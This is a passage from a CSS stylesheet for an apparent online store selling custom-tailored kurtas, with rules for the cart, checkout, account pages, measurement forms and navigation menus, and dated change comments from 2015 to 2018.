	border: 1px solid rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	text-align: center;
}
.uk-open > .uk-dropdown-navbar {
	animation: none !important;
}
.headrow2 {
	margin-top: 0px;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.smaller .headrow2 {
	margin-top: 0;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
/*#content {
	padding: 0 0 0 20px;
}*/
#content {
	padding: 0 15px;
	float: left;
	margin-top: 25px;
}
.cart_quantity label {
	float: left;
	font-size: 14px;
	font-weight: 600;
	width: 74px;
}
.cart_quantity .form-control {
	float: left;
	height: 30px;
	margin-left: 3px;
	width: 30px;
	text-align: center;
}
.payment_left .panel-group {
	float: right;
	width: 30%;
}
.accordion-toggle .fa-caret-down {
	float: right;
}
.input-group #input-coupon.form-control {
	font-size: 12px !important;
	height: 40px !important;
}
#input-voucher {
	font-size: 12px !important;
	height: 40px;
	width: 200px;
}
.payment_left .panel-default .panel-heading {
	background: #f5f5f5 none repeat scroll 0 0 !important;
	border-radius: 0;
	padding: 10px 15px !important;
}
.payment_left .panel-body {
	padding: 15px !important;
}
.payment_left .panel-body .input-group .input-group-btn input {
	margin: 0;
	padding: 11px 14px 12px;
}
.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .dropdown-toggle.btn-primary {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
#button-quote {
	margin: 0;
}
/*
===================================================================================
||||||||||||||||||||||||||||||||| CHANGES ON 11-6-15 ||||||||||||||||||||||||||||||
===================================================================================
*/

.loginheader li .dropdown-menu.dropdown-menu-right {
	border: 1px solid #e3e3e3;
	border-radius: 0;
	width: 150px;
	padding: 11px 0;
}
.loginheader li .dropdown-menu.dropdown-menu-right li {
	margin: 0;
	width: 88%;
	padding: 0;
}
.loginheader li .dropdown-menu.dropdown-menu-right li a {
	line-height: 30px;
}
.loginheader li .dropdown-menu li > a:hover {
	background: #010101;
	color: #ffffff;
}
.buttons {
	float: left;
	width: 100%;
}
.pull-right {
	float: left !important;
}
.btnsuccess {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.camera_caption a {
	color: #fff;
}
.banner .caption {
	display: none;
}
.banner .camera_caption > div {
	background: none;
}
.banner .camera_caption > div {
	padding: 0;
}
.categorypage .breadcrumb {
	margin: 0 0 8px;
	padding-top: 0;
}
.sort_icon > img {
	cursor: pointer;
}
.list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.list-group a {
	border: medium none;
	padding: 0;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #666666;
	text-shadow: none;
}
.product-list {
	width : 100%;
}
.product-list .fabrics_img {
	width: 25%;
}
.product-list .fabrics_left h2 {
	text-align: left;
}
.product-list .fabrics_left h5 {
	text-align: left;
}
.list-view-titles {
	float: left;
	width: 75%;
	padding: 40px 0 0 30px;
}
.product-list .list-rating {
	margin-top: 0;
	width: 30%;
}
.product-list .fabrics_left {
	min-height: 1px;
}
.product-list .fabrics_left:hover {
	left: 0;
	width: 100%;
	min-height: 1px;
}
.search-bar #search .form-control {
	width: 100%;
}
.wishlistimg {
	cursor: pointer;
}
.fabrics #content > p {
	float: left;
	margin-top: 6px;
	padding-left: 15px;
	width: 100%;
}
.btn-primary {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 6px 14px;
	width: auto;
	margin-left: 10px;
	border-radius: 0;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #111;
	background-position: 0 center;
}
.fabrics .buttons .pull-right {
	margin-left: 15px;
}
.menu_work li:last-child a {
	color: #be2d2d;
}
.menu_work ul li a:hover {
	color: #be2d2d;
}
.categorypage .menu_work {
	margin : 0 0 6px 10px;
}
.thumbnails {
	margin-left: 0;
}
.thumbnail {
	border: 0 none;
	border-radius: 0;
	display: block;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 0;
	transition: border 0.2s ease-in-out 0s;
}
.image-additional a {
	border: medium none;
	display: block;
	margin-bottom: 20px;
	padding: 0;
}
/*ul.option_listing {
	width: 100%;
	float: left;
	  margin: -15px 0 0 20px;
	
}*/
ul.option_listing {
	float: left;
	/* margin: 27px 0 0 0px;*/
	width: 100%;
}
/*ul.option_listing li {
	border: 1px solid #e8e8e8;
	float: left;
	margin-right: 12px;
	width: 28%;
	
	padding: 10px;
	min-height: 100px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}*/
ul.option_listing li {
	box-sizing: border-box;
	float: left;
	margin-right: 3px;
	/*min-height: 100px;*/
	padding: 10px 9px;
	width: 100%;
}
ul.option_listing li:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.pro_txt label.checkbox_title {
	font-size: 15px;
	line-height : normal;
}
.pro_txt input[type="checkbox"] {
	margin-top: 6px;
}
.pro_txt .btn_upload {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	color: #fff;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 18px;
	padding: 4px 8px;
	position: relative;
	right: 0;
	width: auto;
}
.datetime .btn.btn-default {
	border-radius: 0;
	padding: 7px 15px;
}
.pro_right #button-cart {
	background: hsl(0, 0%, 0%) none repeat scroll 0 0;
	border: medium none;
	color: hsl(0, 0%, 100%);
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 13px;
	font-weight: bold;
	margin-top: 8px;
	padding: 3px 9px;
	position: relative;
	right: 0;
	width: auto;
}
.pro_right #button-cart > img {
	width: 17px;
}
.two_button_gallery > a {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #fff;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 18px;
	margin-top: 8px;
	padding: 5px 25px;
	position: relative;
	right: 0;
	float: right;
	margin-right: 10px;
	width: auto;
}
.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
	background-color: #000000;
	border-color: #000000;
	color: #fff;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover {
	background-color: #000000;
}
.dropdown-menu li > a:hover {
	background-color: #000000;
	background-image: linear-gradient(to bottom, #000000, #000000);
	background-repeat: repeat-x;
	color: #ffffff;
	text-decoration: none;
}
.bootstrap-datetimepicker-widget td.today::before {
	border-bottom: 7px solid #000000;
}
.add .menu_work {
	float: left;
	margin-bottom: 12px;
	margin-top: 5px;
	width: 100%;
}
.pricetotal.pull-right {
	float: right !important;
}
.updatebtn {
	background: #000 none repeat scroll 0 0 !important;
	height: 30px;
	margin-left: 0;
	margin-top: 1px;
	padding: 1.5px 9px;
}
.btn.btn-danger {
	background: #000 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 0;
	margin: 1px 0 0;
	padding: 5.5px 9px;
}
.loginheader a {
	position: relative;
	z-index: 9;
}
.loginheader font {
	background: #e3e3e3;
	border-radius: 50%;
	color: #333;
	font-weight: bold;
	padding: 3px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -8px;
	width: 22px;
	z-index: 0;
	font-size: 14px;
}
a:focus, a:hover {
	text-decoration: none;/* color: #fff; */
}
#content.checkout_page {
	padding: 0;
}
.checkout_page .panel-group {
	float: left;
	width: 100%;
}
.checkout_page .panel-heading {
	background: #f5f5f5 none repeat scroll 0 0 !important;
	border-radius: 0;
	padding: 10px 15px !important;
}
.accordion-toggle {
	font-family: "weblysleek_uilight";
}
.panel-title {
	font-family: "weblysleek_uilight";
}
.checkout_page .panel-body {
	padding: 15px !important;
}
#collapse-shipping-method p:first-child, #collapse-payment-method p:first-child {
	border-bottom: 1px dotted #909090;
}
#collapse-shipping-method p, #collapse-payment-method p {
	border-bottom: medium none;
	margin-bottom: 6px;
	padding-top: 8px;
}
#collapse-shipping-method .radio, #collapse-payment-method .radio {
	border-bottom: 1px dotted;
	float: left;
	margin: 5px 0;
	width: 100%;
	padding-bottom: 6px;
}
#collapse-shipping-method .buttons, #collapse-payment-method .buttons {
	margin: 0;
}
#button-shipping-method {
	margin: 0;
}
#collapse-checkout-confirm .table thead tr {
	font-family: "weblysleek_uilight";
	font-size: 14px;
	font-weight: bold;
}
.btnlogin.btnlogin_back {
	float: left;
	margin-right: 8px;
}
.buttons.account_address {
	margin : 0;
}
.buttons.account_address .btnlogin.btnlogin_back {
	margin-top: 0;
}
.buttons.account_address .btnlogin.btnlogin_submit {
	float: left;
	margin-top: 0;
}
.form .btnlogin {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	height: 50px;
	margin-top: 0px;
	padding: 12px 25px;
	width: auto;
}
.form .btnlogin.btnlogin_submit {
	float: left;
	margin-top: 0;
}
.btn_editaddress {
	padding-top: 40px !important;
	text-align: left;
}
.btn_editaddress .btn {
	border: medium none;
	border-radius: 0;
	padding: 6px 12px;
	font-size : 15px;
}
.btn-info {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
}
.btn-info:hover {
	background: #000000 none repeat scroll 0 0;
}
.btn.btn-danger:hover {
	background: #be2d2d none repeat scroll 0 0;
	box-shadow: none;
}
.table.addressform {
	font-size: 14px;
}
.form_next.account {
	margin-top: 20px;
}
.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
	border: none;
}
.account_list {
	float: left;
	width: 33%;
}
.account_list .list-unstyled a {
	color: #8e8e8e;
	font-size: 14px;
	line-height: 22px;
}
.account table tbody tr:nth-child(odd) {
	background: #f5f5f5 none repeat scroll 0 0;
}
.account table thead tr td {
	font-size: 14px;
	font-weight: 600;
	padding: 13px 13px 13px 7px;
}
.account .table-responsive {
	float: left;
	width : 100%;
}
.newsletter {
	float: left;
	width: 100%;
}
.newsletter label {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
	float: left;
	height: auto;
	margin: 0 !important;
	padding: 0 0 0 6px !important;
	width: 50px;
}
.newsletter input[type="radio"] {
	float: left;
	height: auto;
	line-height: normal;
	margin: 3px 0 0;
	padding: 0;
	width: auto;
}
.newsletter .form.account li {
	float: left;
	width: 100%;
	margin-top: 0;
}
.form.account {
	margin-top: 38px;
}
.form_next.account table {
	margin-top: 27px;
}
.productinfo_table td {
	padding-left: 20px !important;
	width: 17%;
}
.productinfo_table .btn-primary {
	margin: 0;
	padding: 2.5px 13px;
}
.searchpage .menu_work {
	float: left;
	margin-bottom: 15px;
	margin-top: 0;
	width: 100%;
}
.searchpage h1 {
	margin-bottom: 25px;
}
.item.wishlist_items {
	margin-top: 15px;
}
.searchpage #content {
	padding: 0;
}
.form.contactpage {
	min-height: 500px;
}
.contactpage h3 {
	border-bottom: 1px solid #8e8e8e;
	display: inline-block;
	float: none;
	font-size: 28px;
	margin: 0 0 20px;
	padding: 20px 0 5px;
	text-align: center;
}
.contact_box address {
	margin: 0;
}
.contact_box {
	border: 1px solid #e8e8e8;
	float: left;
	max-height: 140px;
	min-height: 140px;
	padding-top: 20px;
	text-align: center;
	width: 100%;
}
.contact_box_img {
	padding-top: 0;
}
.contact_box strong {
	font-size: 17px;
	line-height: 30px;
}
.contact_form input {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: left;
	font-size: 14px;
	font-style: italic;
	height: 40px;
	margin-bottom: 15px;
	padding: 0 10px;
	width: 100%;
}
.contact_form .required-field {
	float: left;
	width: 100%;
}
.contact_form textarea {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: left;
	font-size: 14px;
	font-style: italic;
	margin-bottom: 15px;
	padding: 0 10px;
	width: 100%;
	resize: none;
}
#button-search {
	margin-left: 0;
}
.searchpage .checkbox-inline, .radio-inline {
	font-size: 14px;
	margin-top: 10px;
}
.searchpage {
	padding-bottom: 100px;
}
.base_row {
	float: left;
	min-height: 355px;
	width: 100%;
}
.layput_product {
	position: relative;
}
.layput_product.product-list {
	min-height: 220px;
}
.layput_product .fabrics_left {
	background: #fff none repeat scroll 0 0;
	left: 0;
	margin: 12px 0;
	min-height: 342px;
	padding: 8px;
	position: relative;
	top: 0;
	width: 95%;
}
.layput_product .fabrics_left:hover {
	left: -5%;
	min-height: 355px;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 105%;
	z-index: 9999;
}
.layput_product.product-list .fabrics_left {
	min-height: 210px;
}
.layput_product.product-list .fabrics_left:hover {
	min-height: 210px;
}
.searchpage .layput_product.product-list {
	min-height: 200px;
}
.searchpage .layput_product.product-list .fabrics_left {
	min-height: 180px;
	width: 100%;
	margin-left: 15px;
}
.searchpage .layput_product.product-list .fabrics_left:hover {
	left : -3%;
	width: 105%;
}
.searchpage .product-list .fabrics_img {
	width: 15%;
}
.camera_caption .description {
	float: left;
	width: 100%;
}
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 11-6-15 ENDS HERE ||||||||||||||||||||||
===================================================================================
*/
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 24-9-15 STARTS HERE ||||||||||||||||||||||
===================================================================================
*/

.custommeasure p {
	border-bottom: 1px dotted #909090;
	color: #16171a;
	float: left;
	/*font-family: "VerdanaRegular";*/
	font-size: 14px;
	font-style: italic;
	margin-bottom: 20px;
	padding: 10px 0;
	width: 100%;
}
.proinfo {
	border-bottom: 1px dotted #909090;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	padding: 6px;
}
.proimgdiv {
	float: left;
	height: 165px;
	width: 100%;
}
.proimgdiv .img-responsive {
	float: left;
	height: 200px;
	vertical-align: middle;
	border: 1px solid #ccc;
	box-sizing: border-box;
}
.proinfodiv {
	height: 165px;
	width: 100%;
	float : left;
}
.proname {
	color: #16171a;
	float: left;
	font-family: "Roboto", sans-serif;
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
	margin: 0;
	width: 100%;
}
.proprice {
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	line-height: 26px;
}
.measure > a {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 51px;
	padding: 15px 5px 2px 14px;
	position: absolute;
	top: 3%;
	width: 187px;
}
.add_measure {
	float: left;
	height: auto;
	margin-bottom: 20px;
	width: 100%;
}
.add_measure .bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	/*height: 46px;*/
	padding: 10px;
	text-align: center;/*width: 231px;*/
}
.custproprice_div {
	float: left;
	height: 165px;
	width: 100%;
}
.custproprice_div .proprice {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	margin-top: 4%;
	padding: 10px;
	text-align: left;
	width: 100%;
}
#sizeoption {
	padding : 5px 10px 5px 10px;
	box-sizing: border-box;
}
#sizeoption > h1 {
	color: #000;
	font-family: "weblysleek_uilight";
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 11px;
	margin-top: 8px;
}
#sizeoption > h2 {
	color: #666;
	font-family: "weblysleek_uilight";
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
	margin-top: 3px;
}
#sizeoption > p {
	color: #666;
}
.measure_login {
	border-bottom: 1px dotted #909090;
	float: left;
	margin-bottom: 12px;
	padding-bottom: 21px;
	width: 100%;
}
.measure_login h2 {
	color: #666;
	font-family: "weblysleek_uilight";
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
	margin-top: 3px;
}
.measure_login .bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 10px;
	text-align: center;
	width: 120px;
}
.measure_login .pre_bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 15px;
	text-align: center;
	width: 253px;
}
.usesize {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	font-size: 14px;
	padding: 5px 20px;
	font-weight : bold;
}
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 24-9-15 ENDS HERE ||||||||||||||||||||||
===================================================================================
*/

.body_measure {
	float: left;
	position: relative;
	text-align: center;
	width: 100%;
}
.body_measure .bottom-wrapper {
	background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0;
	bottom: 0;
	height: 145px;
	left: 0;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 100;
}
.body_measure .bottom-wrapper .progress {
	height: 145px;
	position: relative;
	width: 100%;
	overflow-x : scroll;
	margin-bottom: 0;
}
.body_measure .bottom-wrapper .progress ul {
	min-width: 100%;
	position: relative;
	text-align: center;
	white-space: nowrap;
	padding: 0 0 0 8px;
}
.body_measure .bottom-wrapper .progress ul li {
	background-color: white;
	box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.15);
	cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 0.9em;
	font-weight: 300;
	height: 110px;
	margin: 10px 5px;
	overflow: hidden;
	position: relative;
	vertical-align: top;
	white-space: normal;
	width: 110px;
}
.body_measure .bottom-wrapper .progress ul li span {
	background-color: rgba(255, 255, 255, 0.7);
	bottom: 5px;
	clear: both;
	display: block;
	padding: 0 5px;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 99;
}
.body_measure .bottom-wrapper .progress ul li img {
	left: 10px;
	max-width: 90px;
	position: absolute;
	top: 5px;
}
.body_measure .mainsize_wrapper {
	border: 0 solid;
	float: left;
	height: 500px;
	position: relative;
	width: 100%;
}
/*.body_measure .divmeasr {
	background-color: #000;
	bottom: 0;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	margin: 0 auto;
	max-width: 640px;
	min-width: 180px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: relative;
	top: -186px;
	width: 50%;
	z-index: 9999999;
}*/
.body_measure .divmeasr {
	background-color: #000000;
	bottom: 27px;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	left: 0;
	margin: 0 auto;
	max-width: 640px;
	min-width: 180px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	right: 0;
	top: inherit;
	width: 50%;
	z-index: 9999999;
}
.body_measure .divmeasr h2 {
	color: #fff;
	margin: 0;
	text-align: center;
}
.form-group > a {
	color: #e0d0bc !important;
}
.logo img {
	transition: all 0.2s ease 0s !important;
}
.smaller .logo img {
	margin: 44px 0 0;
	transition: all 0.2s ease 0s !important;
	width: 100px !important;
}
h3.ProSize {
	display: none;
}
.pro_img.kruta__views.thumbnails {
	border: medium none;
	width: 100%;
	float: left;
	text-align: left;
}
.pro_img.kruta__views.thumbnails a {
	float: left;
	font-size: 17px;
	margin: 0;
	color: hsl(0, 0%, 27%);
	padding: 0 0 20px;
	text-decoration: underline;
}
.screen__minor {
	display: none;
}
#Hipdiv {
	margin-top: 36px;
}
.loginheader > li.phone {
	color: #333;
	font-weight: 600;
	font-size: 17px;
}
.option_listing li .form-group select.form-control {
	/*clear: both;
	float: left;*/
	font-size: 9px !important;
	height: 32px;
	width: 130px;/*visibility: hidden;*/
}
.option_listing li .form-group label.control-label {
	float: left;
	line-height: 25px;
	padding-right: 10px;
	text-align: left;
}
.card > ul {
	float: left;
	margin-top: 40px;
	width: 100%;
}
.card {
	float: left;
	width: auto;
}
.card li {
	float: left !important;
	list-style: outside none none;
	width: 15% !important;
}
/*************************************\
======================================
             08-12-2015
======================================
\************************************/


.item_left.item_border.cart_product__item {
	float: left;
	width: 100% !important;
}
.item_border.cart_product__item .item_front {
	float: left;
	width: 66%;
	overflow: hidden;
}
/*.item_border.cart_product__item .item_front img {
  height: 166px !important;
  margin: 6px 0 0 -100px;
  min-width: 372px !important;
}*/
/*.cart_product__item .item_back {
  float: left;
  overflow: hidden;
  padding: 62px 0 0;
  width: 34%;
}*/
.cart_product__item .item_back {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 50%;
}
/*.cart_product__item .item_back .item_img {
  height: 100px;
  margin: 2px 0 0 -65px;
  min-width: 227px !important;
}

.cart_product__item .item_back .item_img {
  height: 100px;
  margin: 2px 0 0 -65px;
  min-width: 227px !important;
}
*/
.item_border.cart_product__item .item_front {
	float: left;
	overflow: hidden;
	width: 50%;
}
/*.cart ul li {
	margin: 0 11px !important;
}*/
/*************** 16-12-2015*****************************/

.silk_left {
	border-right: 1px solid #cccccc;
	float: left;
	width: 100%;
	position: relative;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 {
	border-left: 0px !important;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 .silk {
	margin-top: 0px;
}
.silk_left::before {
	background: #cccccc none repeat scroll 0 0;
	content: "";
	height: 106px;
	position: absolute;
	right: -1px;
	top: -19px;
	width: 1px;
}
.silk_left::after {
	background: #cccccc none repeat scroll 0 0;
	content: "";
	height: 106px;
	position: absolute;
	right: -1px;
	bottom: -30px;
	width: 1px;
}
.search_next .form-control {
	height: 32px !important;
}
.silk_midd ul li {
	background: #fff none repeat scroll 0 0 !important;
	color: #000 !important;
	opacity: 1;
}
.silk_midd ul li:hover {
	opacity: 0.8;
}
.bt_chk {
	background: #000 !important;
	border: 1px solid #000 !important;
	color: #fff !important;
	padding: 8px 5px !important;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 {
	padding-top: 0 !important;
	top: 0 !important;
}
.bt_shop {
	padding: 8px 5px !important;
}
.left_box h2 {
	margin-top: -20px !important;
}
.silk_midd ul.measuremnet_ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.silk_midd ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.cart__custom {
	left: 64px;
	position: relative;
}
.silk_midd ul li:first-child {
	margin-left: 10px;
}
ul.custom__product_ul1 {
	float: left;
	margin: 5px 0 0 5px;
}
ul.custom__product_ul1 li {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #dfdae0;
	color: #000;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	list-style: outside none none;
	margin-right: 5px;
	text-align: center;
	width: 30px;
}
ul.custom__product_ul1 li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.chart {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 20%;
}
.measure_error {
	border: 3px solid red;
}
.forntlisticons > li#fronticon3 {
	display: none;
}
.backsidelist > li#sleevsicon135 {
	display: none;
}
#input-option710 {
	visibility: hidden;
}
.product_custom_ul {
	float: left;
}
ul.product_custom_ul li {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #000;
	color: #3d2a1b;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	list-style: outside none none;
	margin-right: 5px;
	text-align: center;
	width: 30px;
	padding: 0;
}
ul.product_custom_ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.pro_txt ul.option_listing li {
	padding: 0;
}
.product-thumb h4 {
	float: left;
	margin: 10px 0 0;
	padding: 0;
	width: 100%;
	font-weight: normal;
}
.silk_midd ul {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
.simple__product .cart__custom {
	margin-top: 54px;
}
.simple__product .item_right h3 {
	margin-left: 0;
	margin-top: 48px;
	padding: 0;
}
.customizable__product .left_itm {
	margin-top: 18px;
}
.customizable__product .item_right h3 {
	margin-left: 0;
	margin-top: 58px;
	padding: 0;
}
.uk-nav-offcanvas > li > a {
	text-transform: uppercase;
}
.silk_price_mobile {
	display: none;
}
.postcode_check::after {
	content: none !important;
}
.list-unstyled > li {
	line-height: 40px;
}
table.productinfo_table tbody tr td img {
	height: auto !important;
	width: auto !important;
}
.retrn_page ul li {
	height: auto !important;
}
.retrn_page .radio-inline > input {
	float: left;
	height: auto !important;
	margin-top: 4px;
	width: auto !important;
}
.retrn_page .radio-inline {
	margin: 0 !important;
}
.retrn_page .pull-right .btnregister {
	background-image: linear-gradient(to bottom, #000, #000);
	background-repeat: repeat-x;
	border: 1px solid #000 !important;
	color: #fff;
	margin-left: 8px;
	padding: 7.8px 10px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-radius: 5px;
}
.retrn_page .pull-left .btn-default {
	background-color: #000;
	background-image: linear-gradient(to bottom, #000, #000);
	background-repeat: repeat-x;
	border-color: #000;
	color: #fff;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.retrn_page .btn.btn-default {
	color: #fff;
}
.retrn_page .radio input {
	float: left;
	margin-top: -10px;
}
.the_one {
	float: left;
	margin: 0 0 50px;
	width: 100%;
}
form#size_form {
	float: left;
	margin: 0;
	width: 100%;
}
.SizeDiv {
	float: left;
	margin: 0 0 10px;
	width: 50%;
	position: relative;
}
.SizeDiv label {
	float: left;
	font-size: 14px;
	min-width: 120px;
}
.SizeDiv > input {
	border: 1px solid #ddd;
	float: left;
	font-size: 14px;
	height: 30px;
	padding: 0 10px;
	width: 250px;
}
#size_form1 {
	background: #000;
	border: none;
	color: #fff;
	float: left;
	font-size: 14px;
	margin: 20px 0 0 120px;
	padding: 5px 40px;
	width: auto;
}
.custom_szied_error {
	font-size: 10px;
	left: 170px;
	position: absolute;
	top: 8px;
}
.table.table-bordered img {
	height: 100% !important;
	width: 100% !important;
}
.checkout-cart .cart__custom .item_right h2 {
	width: auto;
	float: left;
	font-size: 14px;
	color: #000;
	font-weight: bold;
	background: #fff;
	padding: 10px;
	margin-top: 20px;
	border: 1px solid rgb(223, 218, 224);
}
.checkout-cart .cart__custom .item_right h2 a {
	color: #000;
}
.checkout-cart .cart__custom .item_right h2.sevario {
	background: #000 none repeat scroll 0 0;
}
.checkout-cart .cart__custom .item_right h2.sevario a {
	color: #fff;
}
/*.checkout-cart .cart__custom .item_right h2:hover,
.checkout-cart .cart__custom .item_right h2:hover a{
	background:#000;
	color:#fff;
}*/
/*Umesh*/
.customkurta-kurtaview .silk_midd h2 {
	background: hsl(0, 0%, 100%) none repeat scroll 0 0;
	border: 1px solid hsl(290, 9%, 87%);
	color: hsl(0, 0%, 0%);
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-top: -1px;
	padding: 7px;
	width: auto;
}
.customkurta-kurtaview .silk_midd h2 a {
	color: hsl(0, 0%, 0%);
}
.customkurta-kurtaview .silk_midd h2.sevario {
	background: hsl(0, 0%, 0%) none repeat scroll 0 0;
}
.customkurta-kurtaview .silk_midd h2.sevario a {
	color: hsl(0, 0%, 100%);
}
/*Umesh*/


/*******30-june******/
.item_left h1 {
	font-size: 17px;
	line-height: 30px;
}
.item_left h2 {
	font-size: 17px;
	font-style: normal;
	padding: 8px 0 0 10px;
	height: 40px;
}
.left_itm {
	padding: 0 0 0 10px;
}
.item_img {
	height: 164px;
}
input.size {
	left: 0;
}
span.unit.unitlength {
	left: 0;
}
span.unit.unitlength:hover {
	cursor: pointer;
}
.biceps_error.error_body {
	width: 81% !important;
	display: block;
}
.phone_no {
	font-size: 13px;
	color: #4e4e4e !important;
	font-weight: 600;
	display: block;
	font-family: none !important;
	line-height: 20px;
}
ul.loginheader li:first-child {
	border: none;
}
.pro_right .pro_head font {
	display: none;
}
/*25-07-17*/
 
.orders .col-lg-2 ul li {
	display: inline-block;
	float: left;
	width: 50% !important;
	text-align: center;
}
.product-thumb .caption h4 a {
	color: #444;
}
/**--10-11-2017--**/

.uk-dropdown {
	max-width: 240px;
	min-width: 240px;
	padding: 0px 0 10px;
	z-index: 999999 !important;
}
.uk-nav.uk-nav-navbar {
	margin: 0;
	width: 50%;
	/*float: left;*/
	padding: 8px 5px 0;
}
.uk-nav.uk-nav-navbar:nth-child(odd) {
	float: left;
}
.uk-nav.uk-nav-navbar:nth-child(even) {
	float: right;
}
.uk-navbar-nav > li:nth-child(2) .uk-dropdown, .uk-navbar-nav > li:nth-child(3) .uk-dropdown {
	max-width: 175px;
	min-width: 175px;
}
.uk-navbar-nav > li:nth-child(2) .uk-dropdown .uk-nav.uk-nav-navbar, .uk-navbar-nav > li:nth-child(3) .uk-dropdown .uk-nav.uk-nav-navbar {
	width: 100%;
}
li.head {
	color: #4e4e4e;
	font-size: 14px;
	font-weight: bold;
	padding: 12px 15px 7px;
	text-transform: uppercase;/*font-family: "weblysleek_uilight";*/
}
li.sub-head {
	color: #4e4e4e;
	font-size: 14px;
	font-weight: 600;
	padding: 3px 5px 4px;
	text-transform: inherit;/*font-family: "weblysleek_uilight";*/
}
/*.sub-head ~ li, .head ~ li {
	margin-top: 4px;
	margin-left: 10px;
}*/
.uk-nav.uk-nav-navbar > li:last-child {
	border-bottom: 0 none;
}
.uk-nav > li > a {
	padding: 0px 5px !important;
}
/**--5-10-2018--**/


header {
	width: 100%;
	float: left;
	margin-top: 10px;
	background: #FFF;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
